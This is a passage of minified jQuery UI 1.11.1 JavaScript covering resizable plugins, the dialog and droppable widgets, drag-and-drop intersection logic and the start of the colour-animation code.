i=e(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,a=n.length&&/textarea/i.test(n[0].nodeName),o=a&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=a?0:i.sizeDiff.width,h={width:i.size.width-r,height:i.size.height-o},l=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,u=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(e.extend(h,u&&l?{top:u,left:l}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};n&&n.length&&e(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",t)}})}}),e.ui.plugin.add("resizable","containment",{start:function(){var t,i,s,n,a,o,r,h=e(this).resizable("instance"),l=h.options,u=h.element,d=l.containment,c=d instanceof e?d.get(0):/parent/.test(d)?u.parent().get(0):d;c&&(h.containerElement=e(c),/document/.test(d)||d===document?(h.containerOffset={left:0,top:0},h.containerPosition={left:0,top:0},h.parentData={element:e(document),left:0,top:0,width:e(document).width(),height:e(document).height()||document.body.parentNode.scrollHeight}):(t=e(c),i=[],e(["Top","Right","Left","Bottom"]).each(function(e,s){i[e]=h._num(t.css("padding"+s))}),h.containerOffset=t.offset(),h.containerPosition=t.position(),h.containerSize={height:t.innerHeight()-i[3],width:t.innerWidth()-i[1]},s=h.containerOffset,n=h.containerSize.height,a=h.containerSize.width,o=h._hasScroll(c,"left")?c.scrollWidth:a,r=h._hasScroll(c)?c.scrollHeight:n,h.parentData={element:c,left:s.left,top:s.top,width:o,height:r}))},resize:function(t){var i,s,n,a,o=e(this).resizable("instance"),r=o.options,h=o.containerOffset,l=o.position,u=o._aspectRatio||t.shiftKey,d={top:0,left:0},c=o.containerElement,p=!0;c[0]!==document&&/static/.test(c.css("position"))&&(d=h),l.left<(o._helper?h.left:0)&&(o.size.width=o.size.width+(o._helper?o.position.left-h.left:o.position.left-d.left),u&&(o.size.height=o.size.width/o.aspectRatio,p=!1),o.position.left=r.helper?h.left:0),l.top<(o._helper?h.top:0)&&(o.size.height=o.size.height+(o._helper?o.position.top-h.top:o.position.top),u&&(o.size.width=o.size.height*o.aspectRatio,p=!1),o.position.top=o._helper?h.top:0),n=o.containerElement.get(0)===o.element.parent().get(0),a=/relative|absolute/.test(o.containerElement.css("position")),n&&a?(o.offset.left=o.parentData.left+o.position.left,o.offset.top=o.parentData.top+o.position.top):(o.offset.left=o.element.offset().left,o.offset.top=o.element.offset().top),i=Math.abs(o.sizeDiff.width+(o._helper?o.offset.left-d.left:o.offset.left-h.left)),s=Math.abs(o.sizeDiff.height+(o._helper?o.offset.top-d.top:o.offset.top-h.top)),i+o.size.width>=o.parentData.width&&(o.size.width=o.parentData.width-i,u&&(o.size.height=o.size.width/o.aspectRatio,p=!1)),s+o.size.height>=o.parentData.height&&(o.size.height=o.parentData.height-s,u&&(o.size.width=o.size.height*o.aspectRatio,p=!1)),p||(o.position.left=o.prevPosition.left,o.position.top=o.prevPosition.top,o.size.width=o.prevSize.width,o.size.height=o.prevSize.height)},stop:function(){var t=e(this).resizable("instance"),i=t.options,s=t.containerOffset,n=t.containerPosition,a=t.containerElement,o=e(t.helper),r=o.offset(),h=o.outerWidth()-t.sizeDiff.width,l=o.outerHeight()-t.sizeDiff.height;t._helper&&!i.animate&&/relative/.test(a.css("position"))&&e(this).css({left:r.left-n.left-s.left,width:h,height:l}),t._helper&&!i.animate&&/static/.test(a.css("position"))&&e(this).css({left:r.left-n.left-s.left,width:h,height:l})}}),e.ui.plugin.add("resizable","alsoResize",{start:function(){var t=e(this).resizable("instance"),i=t.options,s=function(t){e(t).each(function(){var t=e(this);t.data("ui-resizable-alsoresize",{width:parseInt(t.width(),10),height:parseInt(t.height(),10),left:parseInt(t.css("left"),10),top:parseInt(t.css("top"),10)})})};"object"!=typeof i.alsoResize||i.alsoResize.parentNode?s(i.alsoResize):i.alsoResize.length?(i.alsoResize=i.alsoResize[0],s(i.alsoResize)):e.each(i.alsoResize,function(e){s(e)})},resize:function(t,i){var s=e(this).resizable("instance"),n=s.options,a=s.originalSize,o=s.originalPosition,r={height:s.size.height-a.height||0,width:s.size.width-a.width||0,top:s.position.top-o.top||0,left:s.position.left-o.left||0},h=function(t,s){e(t).each(function(){var t=e(this),n=e(this).data("ui-resizable-alsoresize"),a={},o=s&&s.length?s:t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];e.each(o,function(e,t){var i=(n[t]||0)+(r[t]||0);i&&i>=0&&(a[t]=i||null)}),t.css(a)})};"object"!=typeof n.alsoResize||n.alsoResize.nodeType?h(n.alsoResize):e.each(n.alsoResize,function(e,t){h(e,t)})},stop:function(){e(this).removeData("resizable-alsoresize")}}),e.ui.plugin.add("resizable","ghost",{start:function(){var t=e(this).resizable("instance"),i=t.options,s=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),t.ghost.appendTo(t.helper)},resize:function(){var t=e(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=e(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),e.ui.plugin.add("resizable","grid",{resize:function(){var t,i=e(this).resizable("instance"),s=i.options,n=i.size,a=i.originalSize,o=i.originalPosition,r=i.axis,h="number"==typeof s.grid?[s.grid,s.grid]:s.grid,l=h[0]||1,u=h[1]||1,d=Math.round((n.width-a.width)/l)*l,c=Math.round((n.height-a.height)/u)*u,p=a.width+d,f=a.height+c,m=s.maxWidth&&p>s.maxWidth,g=s.maxHeight&&f>s.maxHeight,v=s.minWidth&&s.minWidth>p,y=s.minHeight&&s.minHeight>f;s.grid=h,v&&(p+=l),y&&(f+=u),m&&(p-=l),g&&(f-=u),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=o.top-c):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=o.left-d):((0>=f-u||0>=p-l)&&(t=i._getPaddingPlusBorderDimensions(this)),f-u>0?(i.size.height=f,i.position.top=o.top-c):(f=u-t.height,i.size.height=f,i.position.top=o.top+a.height-f),p-l>0?(i.size.width=p,i.position.left=o.left-d):(p=u-t.height,i.size.width=p,i.position.left=o.left+a.width-p))}}),e.ui.resizable,e.widget("ui.dialog",{version:"1.11.1",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=e(this).css(t).offset().top;0>i&&e(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&e.fn.draggable&&this._makeDraggable(),this.options.resizable&&e.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?e(t):this.document.find(t||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),e=t.parent.children().eq(t.index),e.length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:e.noop,enable:e.noop,close:function(t){var i,s=this;if(this._isOpen&&this._trigger("beforeClose",t)!==!1){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{i=this.document[0].activeElement,i&&"body"!==i.nodeName.toLowerCase()&&e(i).blur()}catch(n){}this._hide(this.uiDialog,this.options.hide,function(){s._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+e(this).css("z-index")}).get(),a=Math.max.apply(null,n);return a>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",a+1),s=!0),s&&!i&&this._trigger("focus",t),s},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=e(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var e=this._focusedElement;e||(e=this.element.find("[autofocus]")),e.length||(e=this.element.find(":tabbable")),e.length||(e=this.uiDialogButtonPane.find(":tabbable")),e.length||(e=this.uiDialogTitlebarClose.filter(":tabbable")),e.length||(e=this.uiDialog),e.eq(0).focus()},_keepFocus:function(t){function i(){var t=this.document[0].activeElement,i=this.uiDialog[0]===t||e.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=e("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===e.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;
if(t.keyCode===e.ui.keyCode.TAB&&!t.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");t.target!==n[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==s[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){n.focus()}),t.preventDefault()):(this._delay(function(){s.focus()}),t.preventDefault())}},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=e("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(t){e(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=e("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),t=e("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(t),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(e){this.options.title||e.html("&#160;"),e.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=e("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=e("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var t=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),e.isEmptyObject(i)||e.isArray(i)&&!i.length?(this.uiDialog.removeClass("ui-dialog-buttons"),void 0):(e.each(i,function(i,s){var n,a;s=e.isFunction(s)?{click:s,text:i}:s,s=e.extend({type:"button"},s),n=s.click,s.click=function(){n.apply(t.element[0],arguments)},a={icons:s.icons,text:s.showText},delete s.icons,delete s.showText,e("<button></button>",s).button(a).appendTo(t.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function t(e){return{position:e.position,offset:e.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){e(this).addClass("ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,t(n))},drag:function(e,s){i._trigger("drag",e,t(s))},stop:function(n,a){var o=a.offset.left-i.document.scrollLeft(),r=a.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" "+"top"+(r>=0?"+":"")+r,of:i.window},e(this).removeClass("ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,t(a))}})},_makeResizable:function(){function t(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}var i=this,s=this.options,n=s.resizable,a=this.uiDialog.css("position"),o="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:o,start:function(s,n){e(this).addClass("ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,t(n))},resize:function(e,s){i._trigger("resize",e,t(s))},stop:function(n,a){var o=i.uiDialog.offset(),r=o.left-i.document.scrollLeft(),h=o.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(h>=0?"+":"")+h,of:i.window},e(this).removeClass("ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,t(a))}}).css("position",a)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget(),this._focusedElement=e(t.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),i=e.inArray(this,t);-1!==i&&t.splice(i,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||(e=[],this.document.data("ui-dialog-instances",e)),e},_minHeight:function(){var e=this.options;return"auto"===e.height?e.minHeight:Math.min(e.minHeight,e.height)},_position:function(){var e=this.uiDialog.is(":visible");e||this.uiDialog.show(),this.uiDialog.position(this.options.position),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,n={};e.each(t,function(e,t){i._setOption(e,t),e in i.sizeRelatedOptions&&(s=!0),e in i.resizableRelatedOptions&&(n[e]=t)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,t){var i,s,n=this.uiDialog;"dialogClass"===e&&n.removeClass(this.options.dialogClass).addClass(t),"disabled"!==e&&(this._super(e,t),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:""+t}),"draggable"===e&&(i=n.is(":data(ui-draggable)"),i&&!t&&n.draggable("destroy"),!i&&t&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(s=n.is(":data(ui-resizable)"),s&&!t&&n.resizable("destroy"),s&&"string"==typeof t&&n.resizable("option","handles",t),s||t===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var e,t,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),e=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),t=Math.max(0,s.minHeight-e),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-e):"none","auto"===s.height?this.element.css({minHeight:t,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-e)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=e(this);return e("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return e(t.target).closest(".ui-dialog").length?!0:!!e(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=!0;this._delay(function(){t=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(e){t||this._allowInteraction(e)||(e.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=e("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var e=this.document.data("ui-dialog-overlays")-1;e?this.document.data("ui-dialog-overlays",e):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),e.widget("ui.droppable",{version:"1.11.1",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=e.isFunction(s)?s:function(e){return e.is(s)},this.proportions=function(){return arguments.length?(t=arguments[0],void 0):t?t:t={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(t){e.ui.ddmanager.droppables[t]=e.ui.ddmanager.droppables[t]||[],e.ui.ddmanager.droppables[t].push(this)},_splice:function(e){for(var t=0;e.length>t;t++)e[t]===this&&e.splice(t,1)},_destroy:function(){var t=e.ui.ddmanager.droppables[this.options.scope];this._splice(t),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(t,i){if("accept"===t)this.accept=e.isFunction(i)?i:function(e){return e.is(i)};else if("scope"===t){var s=e.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=e.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=e.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var s=i||e.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=e(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&e.ui.intersect(s,e.extend(i,{offset:i.element.offset()}),i.options.tolerance,t)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(s)),this.element):!1):!1},ui:function(e){return{draggable:e.currentItem||e.element,helper:e.helper,position:e.position,offset:e.positionAbs}}}),e.ui.intersect=function(){function e(e,t,i){return e>=t&&t+i>e}return function(t,i,s,n){if(!i.offset)return!1;var a=(t.positionAbs||t.position.absolute).left,o=(t.positionAbs||t.position.absolute).top,r=a+t.helperProportions.width,h=o+t.helperProportions.height,l=i.offset.left,u=i.offset.top,d=l+i.proportions().width,c=u+i.proportions().height;switch(s){case"fit":return a>=l&&d>=r&&o>=u&&c>=h;case"intersect":return a+t.helperProportions.width/2>l&&d>r-t.helperProportions.width/2&&o+t.helperProportions.height/2>u&&c>h-t.helperProportions.height/2;case"pointer":return e(n.pageY,u,i.proportions().height)&&e(n.pageX,l,i.proportions().width);case"touch":return(o>=u&&c>=o||h>=u&&c>=h||u>o&&h>c)&&(a>=l&&d>=a||r>=l&&d>=r||l>a&&r>d);default:return!1}}}(),e.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var s,n,a=e.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,r=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();e:for(s=0;a.length>s;s++)if(!(a[s].options.disabled||t&&!a[s].accept.call(a[s].element[0],t.currentItem||t.element))){for(n=0;r.length>n;n++)if(r[n]===a[s].element[0]){a[s].proportions().height=0;continue e}a[s].visible="none"!==a[s].element.css("display"),a[s].visible&&("mousedown"===o&&a[s]._activate.call(a[s],i),a[s].offset=a[s].element.offset(),a[s].proportions({width:a[s].element[0].offsetWidth,height:a[s].element[0].offsetHeight}))}},drop:function(t,i){var s=!1;return e.each((e.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&e.ui.intersect(t,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(t,i){t.element.parentsUntil("body").bind("scroll.droppable",function(){t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&e.ui.ddmanager.prepareOffsets(t,i),e.each(e.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,a,o=e.ui.intersect(t,this,this.options.tolerance,i),r=!o&&this.isover?"isout":o&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,a=this.element.parents(":data(ui-droppable)").filter(function(){return e(this).droppable("instance").options.scope===n}),a.length&&(s=e(a[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").unbind("scroll.droppable"),t.options.refreshPositions||e.ui.ddmanager.prepareOffsets(t,i)}},e.ui.droppable;var y="ui-effects-",b=e;e.effects={effect:{}},function(e,t){function i(e,t,i){var s=d[t.type]||{};return null==e?i||!t.def?null:t.def:(e=s.floor?~~e:parseFloat(e),isNaN(e)?t.def:s.mod?(e+s.mod)%s.mod:0>e?0:e>s.max?s.max:e)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(e,a){var o,r=a.re.exec(i),h=r&&a.parse(r),l=a.space||"rgba";return h?(o=s[l](h),s[u[l].cache]=o[u[l].cache],n=s._rgba=o._rgba,!1):t}),n.length?("0,0,0,0"===n.join()&&e.extend(n,a.transparent),s):a[i]}function n(e,t,i){return i=(i+1)%1,1>6*i?e+6*(t-e)*i:1>2*i?t:2>3*i?e+6*(t-e)*(2/3-i):e}var a,o="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],l=e.Color=function(t,i,s,n){return new e.Color.fn.parse(t,i,s,n)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},d={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},c=l.support={},p=e("<p>")[0],f=e.each;p.style.cssText="background-color:rgba(1,1,1,.5)",c.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(u,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),l.fn=e.extend(l.prototype,{parse:function(n,o,r,h){if(n===t)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=e(n).css(o),o=t);var d=this,c=e.type(n),p=this._rgba=[];return o!==t&&(n=[n,o,r,h],c="array"),"string"===c?this.parse(s(n)||a._default):"array"===c?(f(u.rgba.props,function(e,t){p[t.idx]=i(n[t.idx],t)}),this):"object"===c?(n instanceof l?f(u,function(e,t){n[t.cache]&&(d[t.cache]=n[t.cache].slice())}):f(u,function(t,s){var a=s.cache;f(s.props,function(e,t){if(!d[a]&&s.to){if("alpha"===e||null==n[e])return;d[a]=s.to(d._rgba)}d[a][t.idx]=i(n[e],t,!0)}),d[a]&&0>e.inArray(null,d[a].slice(0,3))&&(d[a][3]=1,s.from&&(d._rgba=s.from(d[a])))}),this):t},is:function(e){var i=l(e),s=!0,n=this;return f(u,function(e,a){var o,r=i[a.cache];return r&&(o=n[a.cache]||a.to&&a.to(n._rgba)||[],f(a.props,function(e,i){return null!=r[i.idx]?s=r[i.idx]===o[i.idx]:t})),s}),s},_space:function(){var e=[],t=this;return f(u,function(i,s){t[s.cache]&&e.push(i)}),e.pop()},transition:function(e,t){var s=l(e),n=s._space(),a=u[n],o=0===this.alpha()?l("transparent"):this,r=o[a.cache]||a.to(o._rgba),h=r.slice();return s=s[a.cache],f(a.props,function(e,n){var a=n.idx,o=r[a],l=s[a],u=d[n.type]||{};null!==l&&(null===o?h[a]=l:(u.mod&&(l-o>u.mod/2?o+=u.mod:o-l>u.mod/2&&(o-=u.mod)),h[a]=i((l-o)*t+o,n)))}),this[n](h)},blend:function(t){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(t)._rgba;return l(e.map(i,function(e,t){return(1-s)*n[t]+s*e}))},toRgbaString:function(){var t="rgba(",i=e.map(this._rgba,function(e,t){return null==e?t>2?1:0:e});return 1===i[3]&&(i.pop(),t="rgb("),t+i.join()+")"},toHslaString:function(){var t="hsla(",i=e.map(this.hsla(),function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e});return 1===i[3]&&(i.pop(),t="hsl("),t+i.join()+")"},toHexString:function(t){var i=this._rgba.slice(),s=i.pop();return t&&i.push(~~(255*s)),"#"+e.map(i,function(e){return e=(e||0).toString(16),1===e.length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,u.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,i,s=e[0]/255,n=e[1]/255,a=e[2]/255,o=e[3],r=Math.max(s,n,a),h=Math.min(s,n,a),l=r-h,u=r+h,d=.5*u;return t=h===r?0:s===r?60*(n-a)/l+360:n===r?60*(a-s)/l+120:60*(s-n)/l+240,i=0===l?0:.5>=d?l/u:l/(2-u),[Math.round(t)%360,i,d,null==o?1:o]},u.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,i=e[1],s=e[2],a=e[3],o=.5>=s?s*(1+i):s+i-s*i,r=2*s-o;return[Math.round(255*n(r,o,t+1/3)),Math.round(255*n(r,o,t)),Math.round(255*n(r,o,t-1/3)),a]},f(u,function(s,n){var 